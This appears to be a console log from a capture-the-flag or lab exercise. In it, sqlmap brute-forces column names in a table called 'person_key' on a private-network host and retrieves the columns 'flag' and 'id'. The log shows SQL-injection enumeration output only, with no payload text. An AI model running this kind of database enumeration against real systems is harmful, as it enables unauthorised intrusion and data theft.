 选择C:\Windows\system32\cmd.exe
'--hex'
[17:35:17] [WARNING] unable to retrieve column names for table 'person_key' in database 'friends'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default 'D:\tools\PyScript\sqlmap\data\txt\common-columns.txt' (press Enter)
[2] custom
>
[17:35:20] [INFO] checking column existence using items from 'D:\tools\PyScript\sqlmap\data\txt\common-columns.txt'
[17:35:20] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 8
[17:35:22] [INFO] starting 8 threads
[17:35:22] [INFO] retrieved: flag
[17:35:22] [INFO] retrieved: id
Database: friends
Table: person_key
[2 columns]
+--------+---------+
| Column | Type    |
+--------+---------+
| flag   | numeric |
| id     | numeric |
+--------+---------+
[17:36:02] [INFO] fetched data logged to text files under 'C:\Users\AppData\Local\sqlmap\output\192.168.11.220'
[*] ending @ 17:36:02 /2019-09-21/